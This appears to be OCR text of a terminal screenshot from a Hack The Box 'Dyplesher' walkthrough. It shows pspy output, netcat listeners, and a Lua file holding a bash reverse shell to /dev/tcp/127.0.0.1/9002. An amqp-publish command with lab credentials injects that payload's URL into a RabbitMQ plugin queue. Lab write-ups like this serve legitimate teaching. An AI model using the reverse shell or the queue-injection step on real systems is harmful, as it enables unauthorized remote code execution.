 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Oct 23
16:42
root@gibson
File Edit View Search Terminal Help
2020/10/23 20:42:17 CMD: UID=115 PID=4943 | /usr/lib/erlang/erts-10.4.4/bin/erlexec -sname epmd-starter-212177740 -noshell -eval halt
().
2020/10/23 20:42:17 CMD: UID=115 PID=4944 | sh -c "/usr/lib/erlang/erts-10.4.4/bin/epmd" -daemon
2020/10/23 20:42:17 CMD: UID=115 PID=4945 | /usr/lib/erlang/erts-10.4.4/bin/epmd -daemon
2020/10/23 20:42:17 CMD: UID=115 PID=4946 | /usr/lib/erlang/erts-10.4.4/bin/epmd -daemon
2020/10/23 20:42:17 CMD: UID=115 PID=4950 | erl_child_setup 65536
^CExiting program... (interrupt)
MinatoTW@dyplesher:~$ ^C
MinatoTW@dyplesher:~$ ls
backup Cuberite paper pspy64s
MinatoTW@dyplesher:~$ nc -lvnp 9001
nc: Address already in use
MinatoTW@dyplesher:~$ nc -lvnp 9002
Listening on [0.0.0.0] (family 2, port 9002)
Listening on 0.0.0.0 9002
ls
127.0.0.1 - - [23/Oct/2020 20:44:38] "GET /pleasesubscribe.lua HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
felamos@dyplesher:/dev/shm/www$ vi pleasesubscribe.lua
felamos@dyplesher:/dev/shm/www$ cat pleasesubscribe.lua
os.execute("bash -c 'bash -i >& /dev/tcp/127.0.0.1/9002 0>&1'");
felamos@dyplesher:/dev/shm/www$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://yuntao:EashAnicOc3Op@10.10.10.190:5672/" --exchange="" --routing-key="plugin_data" --body="http:/
/127.0.0.1:9001/pleasesubscribe.lua"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$
[0] 0:sudo 1:ssh 2:sqlite3 3:FUZZING 4:FELAMOS- 5:ssh* "parrot" 16:42 23-Oct-20